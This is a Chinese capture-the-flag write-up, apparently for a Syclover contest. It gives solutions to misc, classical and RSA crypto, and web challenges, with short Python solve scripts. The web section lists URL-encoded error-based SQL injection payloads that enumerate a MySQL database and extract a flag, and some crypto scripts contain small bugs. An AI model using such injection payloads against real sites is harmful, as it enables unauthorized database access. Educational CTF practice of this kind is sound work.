一“页”障目:ps
壮言壮语:与佛论禅
秘技·反复横跳:010editor,ps
来拼图:手动或者python
飞翔的刘壮:玩游戏拿flag
吉普赛的歌姬:python
二战情报员刘壮:摩斯
铠甲与萨满:凯撒
跳跃的指尖:键盘
成都养猪二厂:猪圈+栅栏
规规矩矩的工作:线性代数
babyRSA:RSA
Simple calculation:线性余数方程组,中国剩余定理
韡髻猊岈:弗吉尼亚
childRSA:广播攻击,中国剩余定理
Strange code:
funny rsa:中国剩余定理,z3,dp dq泄露,nextprime
朋友的学妹:f12
EZwww: 网站备份
刘壮的黑页:请求方式
Welcome:405 简单php绕过 phpinfo 包头
EZgit: git泄露
我是大黑客:后门连接
ezbypass:php简单绕过
带恶人六撞: 报错注入
Misc
一“页”障目
宣传单里flag横切了,ps一下就行

壮言壮语
佛曰直接在线解
1
|
佛曰:豆梵能佛冥謹沙怯隸道等孕喝伽訶恐奢耶尼殿怯怖奢三缽南怛缽娑皤寫數皤究呐者醯皤勝孕皤顛皤耶夜哆悉侄羯涅悉怯老若俱勝菩知菩所蘇奢以梵世心亦呐耨夷哆至哆醯即波怯明除怯闍怯集怯尼明皤實怯一心缽呼侄羯夢室諳耨呐提迦梵都都呐孕礙諳那呐彌豆缽智遮諳槃提伽俱穆離冥伊冥那藐罰摩迦諳有諳盡即怯多逝侄婆冥涅神
|
秘技·反复横跳
zip里有个图片,图片尾部有个zip,手拿也行,binwalk也行,得到左右换的二维码,ps恢复一下就行


飞翔的刘壮
游戏题,只有在第11个柱子死才有flag。
来拼图
拼图题出过好多了,可以手撕,也可以拿个脚本找出不一样的然后ps一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
from cv2 import cv2
from PIL import Image
import os
import shutil
target = cv2.imread("./source.jpg")
def match(temp_file):
template = cv2.imread(temp_file)
theight, twidth = template.shape[:2]
result = cv2.matchTemplate(target,template,cv2.TM_SQDIFF_NORMED )
cv2.normalize( result, result, 0, 1, cv2.NORM_MINMAX, -1 )
min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(result)
return abs(min_val)
os.mkdir("./selected")
dst_path="./selected"
dirs = os.listdir("./pingTu")
count=0
for k in dirs:
if(k.endswith('jpg')):
count+=1
print("processing on pic"+str(count))
real_path=os.path.join("./pingTu",k)
rect=match(real_path)
if rect>1e-10:
print(rect)
shutil.move(real_path,dst_path)
else:
continue
|
Crypoto
二战情报员刘壮
1
|
你能知道刘壮在说什么?得到的flag包裹上SYC{} .-../.----/..-/--../..../..-/....-/-./--./..--.-/../..--.-/--../.----/-.--/.----
|
摩斯密码解密就行,照着表也行,在线解密也行
铠甲与萨满
1
|
YEI{roafnagtmroafnagtm_hgtmhgtmhgtm}
|
凯撒加密,一种最简单的位移密码,在线解密也行,手撕也行,自己写个脚本也行
跳跃的指尖
1
|
题目描述:wdr qsz awdx thu xdv eft thu ol rgy ilp(注意请将请将答案套上SYC{}提交)
|
低头看你的键盘,被这些字母包围的按键拼起来就是flag
成都养猪二厂
手解猪圈密码得到如下
http://www.metools.info/code/railfencecipher_154.html
在线解栅栏 key7得到
规规矩矩的工作
hint希尔,求逆矩阵然后乘enc模26
1
2
3
4
5
6
7
8
9
10
11
|
import numpy as np
from string import ascii_uppercase
a = [[3,23,1],[23,5,24],[1,24,1]]
enc = [[12],[12],[10]]
out = ['','','']
x = np.matmul(a,enc)
# print(x)
for i in range(3):
out[i] = ascii_uppercase[x[i][0]%26]
print(''.join(out))
|

babyRSA
啥都有了,就是rsa基础
1
2
3
4
5
6
7
8
9
10
11
12
|
import gmpy2
from Crypto.Util.number import *
c = 177177672061025662936587345347268313127241651965256882323180749317515733256088163186914550682635245294414879862810654773207644687262596440870094409378849307188485755700138797651039936445998433830516207630858733090581643592843521203499818069822504434370840254518614785953412492701730326524258672860416318501278155194
q = 166836705584681518148179737955842605213272207836752187845124149461151181903779374775281529346854786259719545699157508885500818994019618158708212777833768444327658647324555090459233657737950932895018766440119999513331707759691054888319029069397903003240927552065429412176600134636921146805408664505115889561043
n = 191051885543358947736760989661967468461742175898801910645529003886391047898839624568290216360845330501814019720570327197669064365268607597117598905046895097642708006373182989953758208523010345148200475257538336602695211819055893667974317905617522838840325499754862033348148407978527792816186094297381925119601464149
p = n//q
e = 0x10001
phi = (p-1)*(q-1)
d = gmpy2.invert(e, phi)
m = gmpy2.powmod(c, d, n)
print(long_to_bytes(m))
|
Simple calculation
很短直接爆破就行
1
2
3
4
5
6
7
8
9
|
from string import ascii_uppercase as table
for s0 in range(26):
for s1 in range(26):
for s2 in range(26):
for s3 in range(26):
for s4 in range(26):
if (s0+s1+s2+s3+s4)%26==3 and (s0+s1+s2+s3*3+s4*5)%26==7 and (s0+s1*2+s2*2+s3*3+s4*3)%26==1 and (s0+s1*2+s2*5+s3*3+s4)%26==1 and (s0+s1*2+s2+s3*2+s4)%26==20:
print(s0,s1,s2,s3,s4)
print("SYC{"+table[s0]+table[s1]+table[s2]+table[s3]+table[s4]+"}")
|
韡髻猊岈
弗吉尼亚密码,在线解密就行
childRSA
广播攻击
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
# coding=utf-8
import gmpy2
from Crypto.Util.number import *
def CRT(mi, ai):
assert (isinstance(mi, list) and isinstance(ai, list))
M = reduce(lambda x, y: x * y, mi)
ai_ti_Mi = [a * (M / m) * gmpy2.invert(M / m, m) for (m, a) in zip(mi, ai)]
return reduce(lambda x, y: x + y, ai_ti_Mi) % M
n = []
c = []
n1 = 0xe096219878f492bcdb2a2d03995521e7a65125733bae18e7d0005e35343fea3653698de60231d29b2d1b44a0b4ffd3183855b9042275f769e1702fa8843062df0938821db0258af40ab3cda8e54eb6ac826d545df91dfe76266cb01b1d6fad39e6ef13ce730c1c2395136b0bbdf22c6b0daba63701d71c6ae70d4e06935b9941
c1 = 0xff24bddc5a7b327535af92dba58c5d62a22d542e6ba1df6f91c98c7563d8e48e770fb623bfcc2f09ed49788293306ff709670b225da32ea134422d5e403b11c39ef6b144f96b2fe94b3aa136432ecea86a4069a4cb0b4d8570edb3fb5bb2cf0693184ef0c589887b012ebe6ea94e854a71a7eb768133d15e784e388976877db
n2 = 0xa36b15a395edf3e99927f658e22d5f4aefd83434972c96cca5242a1aaa517ad83739451269723092dd9e73c00682dd3bbd74a985546def88196119b6d57b397283bc7b8b6029916df84284bec1725f6e5d3d29042af685c508a58ab6fb4e5bfeb326ae49330e3f4426abc1860ca4412feb976ee571075a47b854c9a6f5f0ebff
c2 = 0x895f8283e2200bab1bf938ce3b5e42147b53a5178e436ea0b64a2380ba99776d5ba8046ef722858b20d9650ee68c09e905030f1634e0b32397b7b12236a5a301e5923a294ef1bdf16458f4fc8677370ce2ce3d0fd957da7466e5b104191d454455917147f3187b758c1c468db1b35514391e5b36bd1ac39e91bbb24fdbc07872
n3 = 0x9d4732db2539d1166dc6865670be11951bf49295bc8c472f34682a0fb7f2b3ba96dcfa1945c2e4685dfeae5255abe2ab3b7fb2282971bb16ce02d14082f71755e8a65c956e114336914a409a9f1158fb362a92c4e169fa3c460ea26fb5c6693447b14f1c3156a2d9308dd993d7ea708a00ad149fb77109d8a5f77de1703ba249
c3 = 0x3bead3d6760bff4de22562978d4722bb21ee4792ebdb32703b6df9ff5176e033e97ad8fc81467f4b3df7bd4e8bcae09462f3eca93a3da1cd9d7e8de3e464471fdd0b70112c1c738b0daa2a37a65331eaa8954b81b410f62a0280da32eb3e305782d5f774d814ca0adb13344687387cf72657dc21724bcf69da810d7635b99467
n.extend([n1,n2,n3])
c.extend([c1,c2,c3])
m3 = GCRT(n, c)
print(m3[0])
m = gmpy2.iroot(m3[0], 3)[0]
print(m)
print(long_to_bytes(m))
|
Strange code
funny rsa
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
import gmpy2
from sympy import nextprime
from Crypto.Util.number import *
from z3 import *
c= 29481634166275444081755526650435050746177271929108540340839636645290382212801883156176249297905065394477723980727035074018048212479803055923507504121830977544547768817541693745091881774043457256431594076739380675412845360130106309932588508902347792967474645133565825400509525159035854284711152310367992325935
dp= 8488018598582161778909675874955311952104108410770019733352933135643797561752804534164335792268466126138022884715691928735179876112592458061466852929011221
dq= 1804557936862041610503694621208928380602760766763762174784442626117998593478392526552839638322965598840334590533505416988939157674783742124641579057347585
C_= 167991288045303000655678332469702456156006927056795988184486782639594811154157430883888171768898616013017469226146528316669411009693161813068877601341794154799154579698061130344409936572057393406182997791983691902804474594459551816221476117792337686268697787228149355295256968844786104832801764130261045846806268887759441150366851268084155967124558636130241419050274900078069517490749660442582935909745378880450868778768818202112172222446341661337699089743565266
N_= 1141574900469012067636252180723835763151920736282470632700965427450254174708499891391924201142298374181693031433288816864153023177804715482450166860015258287506501285068163017195211966134698458111181058182005585938681465830111118867709096243399041372276386809721333892464112085735367452600541715292290079220522270815111077388426606567096816463177229069700881806969035414147663217609196771833717652147248133905228806566277089964340350926709132880091484440081291867
PHI_= 1141574900469012067636252180723835763151920736282470632700965427450254174708499891391924201142298374181693031433288816864153023177804715482450166860015258165887575210803576766535149248650990306655744681050265422300794686668511098707335740896061248758188315389043730123141479632359506080499922725994127962549611715479724233268459284756489870354300620746588895051518136083710196648747569108450588260775600203396574920477102242310852948444452793222038768500472297680
E_ = 0x10001
D_ = gmpy2.invert(E_, PHI_)
M_ = pow(C_, D_, N_)
print("hint: ",long_to_bytes(M_))
# ------------------------------------------------------
e = 0x10001
s = Solver()
p_ = Int('p_')
q_ = Int('q_')
s.add(p_*q_==1141574900469012067636252180723835763151920736282470632700965427450254174708499891391924201142298374181693031433288816864153023177804715482450166860015258287506501285068163017195211966134698458111181058182005585938681465830111118867709096243399041372276386809721333892464112085735367452600541715292290079220522270815111077388426606567096816463177229069700881806969035414147663217609196771833717652147248133905228806566277089964340350926709132880091484440081291867)
s.add((p_-1)*(q_-1)==1141574900469012067636252180723835763151920736282470632700965427450254174708499891391924201142298374181693031433288816864153023177804715482450166860015258165887575210803576766535149248650990306655744681050265422300794686668511098707335740896061248758188315389043730123141479632359506080499922725994127962549611715479724233268459284756489870354300620746588895051518136083710196648747569108450588260775600203396574920477102242310852948444452793222038768500472297680)
if s.check() == sat:
print(s.model())
# [q_ = 9386490551412435844811502505319278002577937841221881957073276159551090488386896450977177594453235429471397541114726559808406428210587601020931333624410531,
# p_ = 121618926074264586250660062717483708151455436377131740163637886779161600020160373355347337792614088071420677603769322632453375861372100618989298162116670901168844835431684122510308101626830874030385270764873493826054277915478373240766932152213777194695079182488548060121093678996054045752057031784605984583657]
p_ = 121618926074264586250660062717483708151455436377131740163637886779161600020160373355347337792614088071420677603769322632453375861372100618989298162116670901168844835431684122510308101626830874030385270764873493826054277915478373240766932152213777194695079182488548060121093678996054045752057031784605984583657
q = nextprime(gmpy2.iroot(p_, 2)[0])
tmp = q
while True:
tmp = tmp-1
if isPrime(tmp):
print("p:", int(tmp))
p = int(tmp)
I = gmpy2.invert(q, p)
mp = pow(c, dp, p)
mq = pow(c, dq, q)
m=(((mp-mq)*I)%p)*q+mq
print(long_to_bytes(m))
break
|
web
带恶人六撞
1
2
3
4
5
6
7
8
|
# 注库 库名geek_sql
%27+or+extractvalue%281%2Cconcat%280x7e%2C%28select+database%28%29%29%29%29+%23
# 注表 表名blog,fllllag
%27+or+extractvalue%281%2Cconcat%280x7e%2C%28select+group_concat%28TABLE_NAME%29+from+information_schema.TABLES+where+TABLE_SCHEMA+%3D+%27geek_sql%27%29%29%29+%23
# 注列 列名id,fllllllag
%27+or+extractvalue%281%2Cconcat%280x7e%2C%28select+group_concat%28COLUMN_NAME%29+from+information_schema.COLUMNS+where+TABLE_SCHEMA+%3D+%27geek_sql%27+and+TABLE_NAME%3D%27fllllag%27%29%29%29+%23
# 注flag flag{welcome_to_syclover}
%27+or+extractvalue%281%2Cconcat%280x7e%2C%28select+fllllllag+from+geek_sql.fllllag+limit+2%2C1%29%29%29+%23
|




